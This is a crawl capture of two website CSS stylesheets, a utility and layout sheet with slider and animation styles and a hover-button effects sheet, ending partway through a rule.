	margin: 0 auto
}

.els {
	display: inline-block;
	overflow: hidden;
	width: 100%;
	vertical-align: middle;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: break-word
}

.els2 {
	display: block;
	display: -webkit-box;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2
}

.po-auto {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	max-width: 100%;
	max-height: 100%
}

.img-md img {
	transform: scale(1);
	-webkit-transform: scale(1);
	transition: all .8s;
	-webkit-transition: all .8s
}

.img-md:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1)
}

.tra,a {
	transition: all .3s;
	-webkit-transition: all .3s
}

.cf {
	color: #fff
}

.c0 {
	color: #000
}

.c6 {
	color: #666
}

.baf {
	background: #fff
}

.li25 {
	line-height: 25px
}

.li30 {
	line-height: 30px
}

.f12 {
	font-size: 12px
}

.f16 {
	font-size: 16px
}

.dfcc,.dfccs,.dflc,.dflr,.dflrs {
	display: -webkit-flex;
	display: flex
}

.dfcc,.dfccs {
	justify-content: center;
	-webkit-justify-content: center
}

.dflc,.dfcc,.dfccs,.dflr,.dflrs {
	align-items: center;
	-webkit-align-items: center
}

.dflr {
	justify-content: space-between;
	-webkit-justify-content: space-between
}

.dflrs {
	justify-content: space-around;
	-webkit-justify-content: space-around
}

.dfccs {
	-webkit-flex-direction: column;
	flex-direction: column
}

.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: none
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-track,.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block;
	margin-left: auto;
	margin-right: auto
}

.slick-track:before,.slick-track:after {
	content: "";
	display: table
}

.slick-track:after {
	clear: both
}

.slick-loading .slick-track {
	visibility: hidden
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none
}[dir="rtl"] .slick-slide {
	float: right
}

.slick-slide img {
	width: 100%;
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-loading .slick-slide {
	visibility: hidden
}

.slick-vertical .slick-slide {
	display: block;
	height: auto
}

.slick-arrow.slick-hidden {
	display: none
}

.slick-arrow {
	z-index: 1;
	position: absolute;
	top: 50%;
	font-size: 0;
	cursor: pointer;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%)
}

.slick-prev {
	left: 0
}

.slick-next {
	right: 0
}

.slick-dots {
	position: absolute;
	left: 0;
	bottom: 20px;
	width: 100%;
	font-size: 0;
	text-align: center
}

.slick-dots div {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: #ccc;
	margin: 0 5px;
	cursor: pointer
}

.slick-dots div.slick-active,.slick-dots div:hover,.slick-dots div:focus {
	background: #333
}

.slick-dots div button {
	display: none
}

.animation {
	visibility: hidden;
	opacity: 0
}

.fadel,.fader,.fadeup,.fadez {
	visibility: visible
}

.fadeup {
	animation: slideInUp ease-out .6s forwards;
	-webkit-animation: slideInUp ease-out .6s forwards
}

@keyframes slideInUp {
	from {
		transform: translate3d(0, 50%, 0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@-webkit-keyframes fadeInUp {
	from {
		-webkit-transform: translate3d(0, 50%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none
	}
}

.fadel {
	animation: slideInLeft ease-out .6s forwards;
	-webkit-animation: slideInLeft ease-out .6s forwards
}

@keyframes slideInLeft {
	from {
		transform: translate3d(-50%, 0, 0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@-webkit-keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-50%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none
	}
}

.fader {
	animation: slideInRight ease-out .6s forwards;
	-webkit-animation: slideInRight ease-out .6s forwards
}

@keyframes slideInRight {
	from {
		transform: translate3d(50%, 0, 0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@-webkit-keyframes slideInRight {
	from {
		-webkit-transform: translate3d(50%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none
	}
}

.fadez {
	animation: zoomIn ease-out .6s forwards;
	-webkit-animation: zoomIn ease-out .6s forwards
}

@keyframes zoomIn {
	from {
		transform: scale3d(.3, .3, .3)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@-webkit-keyframes zoomIn {
	from {
		-webkit-transform: scale3d(.3, .3, .3)
	}

	to {
		opacity: 1;
		-webkit-transform: none
	}
}



.imgs img {
	width: 100%;
	height: auto;
}

.mt5 {
	margin-top: .05rem
}

.mt10 {
	margin-top: .1rem
}

.mt15 {
	margin-top: .15rem
}

.mt20 {
	margin-top: .2rem
}

.mt25 {
	margin-top: .25rem
}

.mt30 {
	margin-top: .3rem
}

.mt35 {
	margin-top: .35rem
}

.mt40 {
	margin-top: .4rem
}

.mt45 {
	margin-top: .45rem
}

.mt50 {
	margin-top: .5rem
}

.mr5 {
	margin-right: .05rem
}

.mr10 {
	margin-right: .1rem
}

.mr15 {
	margin-right: .15rem
}

.mr20 {
	margin-right: .2rem
}

.mr25 {
	margin-right: .25rem
}

.mr30 {
	margin-right: .3rem
}

.mr35 {
	margin-right: .35rem
}

.mr40 {
	margin-right: .4rem
}

.mr45 {
	margin-right: .45rem
}

.mr50 {
	margin-right: .5rem
}

.mb5 {
	margin-bottom: .05rem
}

.mb10 {
	margin-bottom: .1rem
}

.mb15 {
	margin-bottom: .15rem
}

.mb20 {
	margin-bottom: .2rem
}

.mb25 {
	margin-bottom: .25rem
}

.mb30 {
	margin-bottom: .3rem
}

.mb35 {
	margin-bottom: .35rem
}

.mb40 {
	margin-bottom: .4rem
}

.mb45 {
	margin-bottom: .45rem
}

.mb50 {
	margin-bottom: .5rem
}

.ml5 {
	margin-left: .05rem
}

.ml10 {
	margin-left: .1rem
}

.ml15 {
	margin-left: .15rem
}

.ml20 {
	margin-left: .2rem
}

.ml25 {
	margin-left: .25rem
}

.ml30 {
	margin-left: .3rem
}

.ml35 {
	margin-left: .35rem
}

.ml40 {
	margin-left: .4rem
}

.ml45 {
	margin-left: .45rem
}

.ml50 {
	margin-left: .5rem
}

.pt5 {
	padding-top: .05rem
}

.pt10 {
	padding-top: .1rem
}

.pt15 {
	padding-top: .15rem
}

.pt20 {
	padding-top: .2rem
}

.pt25 {
	padding-top: .25rem
}

.pt30 {
	padding-top: .3rem
}

.pt35 {
	padding-top: .35rem
}

.pt40 {
	padding-top: .4rem
}

.pt45 {
	padding-top: .45rem
}

.pt50 {
	padding-top: .5rem
}

.pr5 {
	padding-right: .05rem
}

.pr10 {
	padding-right: .1rem
}

.pr15 {
	padding-right: .15rem
}

.pr20 {
	padding-right: .2rem
}

.pr25 {
	padding-right: .25rem
}

.pr30 {
	padding-right: .3rem
}

.pr35 {
	padding-right: .35rem
}

.pr40 {
	padding-right: .4rem
}

.pr45 {
	padding-right: .45rem
}

.pr50 {
	padding-right: .5rem
}

.pb5 {
	padding-bottom: .05rem
}

.pb10 {
	padding-bottom: .1rem
}

.pb15 {
	padding-bottom: .15rem
}

.pb20 {
	padding-bottom: .2rem
}

.pb25 {
	padding-bottom: .25rem
}

.pb30 {
	padding-bottom: .3rem
}

.pb35 {
	padding-bottom: .35rem
}

.pb40 {
	padding-bottom: .4rem
}

.pb45 {
	padding-bottom: .45rem
}

.pb50 {
	padding-bottom: .5rem
}

.pl10 {
	padding-left: .1rem
}

.pl15 {
	padding-left: .15rem
}

.pl20 {
	padding-left: .2rem
}

.pl25 {
	padding-left: .25rem
}

.pl30 {
	padding-left: .3rem
}

.pl35 {
	padding-left: .35rem
}

.pl40 {
	padding-left: .4rem
}

.pl45 {
	padding-left: .45rem
}

.pl50 {
	padding-left: .5rem
}

.lg-12,.lg-3,.lg-4,.lg-6 {
	float: left
}

.lg-12 {
	width: 100%
}

.lg-6 {
	width: 50%
}

.lg-4 {
	width: 33.33333333%
}

.lg-3 {
	width: 25%
}

@media (max-width:1024px) {
	.md-dn {
		display: none !important
	}

	.md-db {
		display: block !important
	}

	.md-12,.md-3,.md-4,.md-6 {
		float: left
	}

	.md-12 {
		width: 100% !important
	}

	.md-6 {
		width: 50% !important
	}

	.md-4 {
		width: 33.33333333% !important
	}

	.md-3 {
		width: 25% !important
	}
}

@media (max-width:767px) {
	.sm-3,.sm-4,.sm-6 {
		float: left
	}

	.sm-12 {
		width: 100% !important;
		    line-height: 32px;
	}

	.sm-6 {
		width: 50% !important
	}

	.sm-4 {
		width: 33.33333333% !important
	}

	.sm-3 {
		width: 25% !important
	}

	.sm-ha {
		height: auto !important
	}

	.sm-mt5 {
		margin-top: .05rem
	}

	.sm-mt10 {
		margin-top: .1rem
	}

	.sm-mt15 {
		margin-top: .15rem
	}

	.sm-mt20 {
		margin-top: .2rem
	}

	.sm-mt25 {
		margin-top: .25rem
	}

	.sm-mt30 {
		margin-top: .3rem
	}

	.sm-mt35 {
		margin-top: .35rem
	}

	.sm-mt40 {
		margin-top: .4rem
	}

	.sm-mt45 {
		margin-top: .45rem
	}

	.sm-mt50 {
		margin-top: .5rem
	}

	.sm-mt0 {
		margin-top: 0 !important
	}

	.sm-mr5 {
		margin-right: .05rem
	}

	.sm-mr10 {
		margin-right: .1rem
	}

	.sm-mr15 {
		margin-right: .15rem
	}

	.sm-mr20 {
		margin-right: .2rem
	}

	.sm-mr25 {
		margin-right: .25rem
	}

	.sm-mr30 {
		margin-right: .3rem
	}

	.sm-mr35 {
		margin-right: .35rem
	}

	.sm-mr40 {
		margin-right: .4rem
	}

	.sm-mr45 {
		margin-right: .45rem
	}

	.sm-mr50 {
		margin-right: .5rem
	}

	.sm-mr0 {
		margin-right: 0 !important
	}

	.sm-mb5 {
		margin-bottom: .05rem
	}

	.sm-mb10 {
		margin-bottom: .1rem
	}

	.sm-mb15 {
		margin-bottom: .15rem
	}

	.sm-mb20 {
		margin-bottom: .2rem
	}

	.sm-mb25 {
		margin-bottom: .25rem
	}

	.sm-mb30 {
		margin-bottom: .3rem
	}

	.sm-mb35 {
		margin-bottom: .35rem
	}

	.sm-mb40 {
		margin-bottom: .4rem
	}

	.sm-mb45 {
		margin-bottom: .45rem
	}

	.sm-mb50 {
		margin-bottom: .5rem
	}

	.sm-mb0 {
		margin-bottom: 0 !important
	}

	.sm-ml5 {
		margin-left: .05rem
	}

	.sm-ml10 {
		margin-left: .1rem
	}

	.sm-ml15 {
		margin-left: .15rem
	}

	.sm-ml20 {
		margin-left: .2rem
	}

	.sm-ml25 {
		margin-left: .25rem
	}

	.sm-ml30 {
		margin-left: .3rem
	}

	.sm-ml35 {
		margin-left: .35rem
	}

	.sm-ml40 {
		margin-left: .4rem
	}

	.sm-ml45 {
		margin-left: .45rem
	}

	.sm-ml50 {
		margin-left: .5rem
	}

	.sm-ml0 {
		margin-left: 0 !important
	}

	.sm-ml0 {
		margin: 0 !important
	}

	.sm-m0 {
		margin: 0 !important
	}

	.sm-pt5 {
		padding-top: .05rem
	}

	.sm-pt10 {
		padding-top: .1rem
	}

	.sm-pt15 {
		padding-top: .15rem
	}

	.sm-pt20 {
		padding-top: .2rem
	}

	.sm-pt25 {
		padding-top: .25rem
	}

	.sm-pt30 {
		padding-top: .3rem
	}

	.sm-pt35 {
		padding-top: .35rem
	}

	.sm-pt40 {
		padding-top: .4rem
	}

	.sm-pt45 {
		padding-top: .45rem
	}

	.sm-pt50 {
		padding-top: .5rem
	}

	.sm-pt0 {
		padding-top: 0 !important
	}

	.sm-pr5 {
		padding-right: .05rem
	}

	.sm-pr10 {
		padding-right: .1rem
	}

	.sm-pr15 {
		padding-right: .15rem
	}

	.sm-pr20 {
		padding-right: .2rem
	}

	.sm-pr25 {
		padding-right: .25rem
	}

	.sm-pr30 {
		padding-right: .3rem
	}

	.sm-pr35 {
		padding-right: .35rem
	}

	.sm-pr40 {
		padding-right: .4rem
	}

	.sm-pr45 {
		padding-right: .45rem
	}

	.sm-pr50 {
		padding-right: .5rem
	}

	.sm-pr0 {
		padding-right: 0 !important
	}

	.sm-pb5 {
		padding-right: .05rem
	}

	.sm-pb10 {
		padding-bottom: .1rem
	}

	.sm-pb15 {
		padding-bottom: .15rem
	}

	.sm-pb20 {
		padding-bottom: .2rem
	}

	.sm-pb25 {
		padding-bottom: .25rem
	}

	.sm-pb30 {
		padding-bottom: .3rem
	}

	.sm-pb35 {
		padding-bottom: .35rem
	}

	.sm-pb40 {
		padding-bottom: .4rem
	}

	.sm-pb45 {
		padding-bottom: .45rem
	}

	.sm-pb50 {
		padding-bottom: .5rem
	}

	.sm-pb0 {
		padding-bottom: 0 !important
	}

	.sm-pl10 {
		padding-left: .1rem
	}

	.sm-pl15 {
		padding-left: .15rem
	}

	.sm-pl20 {
		padding-left: .2rem
	}

	.sm-pl25 {
		padding-left: .25rem
	}

	.sm-pl30 {
		padding-left: .3rem
	}

	.sm-pl35 {
		padding-left: .35rem
	}

	.sm-pl40 {
		padding-left: .4rem
	}

	.sm-pl45 {
		padding-left: .45rem
	}

	.sm-pl50 {
		padding-left: .5rem
	}

	.sm-pl0 {
		padding-left: 0 !important
	}

	.sm-p0 {
		padding: 0 !important
	}

	.sm-db {
		display: block !important
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.teligenebio.cn/static/css/hoverbuttons.css
body_size: 3102
content:
.hbtn {
  position: relative;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  padding: 8px 50px;
  margin: 0 3px 6px 3px;
  text-align: center;
  border: solid 2px #ffffff;
  text-decoration: none;
  color: #ffffff;
  white-space: nowrap;
  z-index: 0;
}
.hbtn:hover{border:2px solid #c4013b;}
.hbtn i {
  padding-right: 8px;
}

.hpill {
  border-radius: 50px;
}

.hbtn.hb-fill-on:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-on:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-bottom:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-top:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-middle:hover:before {
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle2:before {
  position: absolute;
  content: '';
  background: #c4013b;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
}
.hb-fill-middle2:hover{color: #fff!important;}
.hbtn.hb-fill-middle2:hover:before {
  width: 50%;
  height: 100%;
  opacity: 1;
   
}

.hbtn.hb-fill-on-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-on-rev:hover:before {
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-bottom-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom-rev:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-left-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-rev:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-right-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-rev:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev:hover:before {
  width: 100%;
  height: 0%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-top, .hb-fill-right, .hb-fill-bottom, .hb-fill-left, .hb-fill-on, .hb-fill-middle, .hb-fill-middle2 {
  background: transparent;
  color: #ffffff;
  transition: color 0.3s ease,
 background 0s ease;
}

.hb-fill-top:hover, .hb-fill-right:hover, .hb-fill-bottom:hover, .hb-fill-left:hover, .hb-fill-on:hover, .hb-fill-middle:hover, .hb-fill-middle2:hover {
  color: #fff;
  background: #c4013b;
  transition: color 0.3s ease,
 background 0s 0.3s ease;
}

.hb-fill-top-rev, .hb-fill-right-rev, .hb-fill-bottom-rev, .hb-fill-left-rev, .hb-fill-on-rev, .hb-fill-middle-rev, .hb-fill-middle2-rev {
  background: #ffffff;
  color: #000000;
  transition: color 0.3s ease,
 background 0s 0.3s ease;
}

.hb-fill-top-rev:hover, .hb-fill-right-rev:hover, .hb-fill-bottom-rev:hover, .hb-fill-left-rev:hover, .hb-fill-on-rev:hover, .hb-fill-middle-rev:hover, .hb-fill-middle2-rev:hover {
  background: transparent;
  color: #ffffff;
  transition: color 0.3s ease,
 background 0s ease;
}

.hb-fill-middle:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hb-fill-middle:hover:after {
  height: 50%;
}

.hb-fill-middle-rev:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hb-fill-middle-rev:hover:after {
  height: 0;
}

.hb-fill-middle2:after {
  position: absolute;
  content: '';
  background: #c4013b;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-middle2:hover:after {
  width: 50%;
}

.hb-fill-middle2-rev:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hb-fill-middle2-rev:hover:after {
  width: 0;
}

.hbtn.hb-fill-on-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-on-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-bottom-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-top-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-middle-bg:hover:before {
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-bg:hover:before {
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-on-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-on-rev-bg:hover:before {
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-bottom-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom-rev-bg:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-left-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-rev-bg:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev-bg:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-right-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-rev-bg:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev-bg:hover:before {
  width: 100%;
  height: 0%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev-bg:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev-bg:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-top-bg, .hb-fill-right-bg, .hb-fill-bottom-bg, .hb-fill-left-bg, .hb-fill-on-bg, .hb-fill-middle-bg, .hb-fill-middle2-bg {
  background: transparent;
  color: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-top-bg:hover, .hb-fill-right-bg:hover, .hb-fill-bottom-bg:hover, .hb-fill-left-bg:hover, .hb-fill-on-bg:hover, .hb-fill-middle-bg:hover, .hb-fill-middle2-bg:hover {
  color: #000000;
  background: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-top-rev-bg, .hb-fill-right-rev-bg, .hb-fill-bottom-rev-bg, .hb-fill-left-rev-bg, .hb-fill-on-rev-bg, .hb-fill-middle-rev-bg, .hb-fill-middle2-rev-bg {
  background: #ffffff;
  color: #000000;
  transition: all 0.3s ease;
}

.hb-fill-top-rev-bg:hover, .hb-fill-right-rev-bg:hover, .hb-fill-bottom-rev-bg:hover, .hb-fill-left-rev-bg:hover, .hb-fill-on-rev-bg:hover, .hb-fill-middle-rev-bg:hover, .hb-fill-middle2-rev-bg:hover {
  background: transparent;
  color: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-middle-bg:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
}

.hb-fill-middle-bg:hover:after {
  height: 50%;
}

.hb-fill-middle-rev-bg:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hb-fill-middle-rev-bg:hover:after {
  height: 0;
}

.hb-fill-middle2-bg:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-middle2-bg:hover:after {
  width: 50%;
}

.hb-fill-middle2-rev-bg:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hb-fill-middle2-rev-bg:hover:after {
  width: 0;
}

.hbtn.hb-fill-on-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-on-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-bottom-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-left-br:hover:before {
  width: 100%;
  height: 100%;
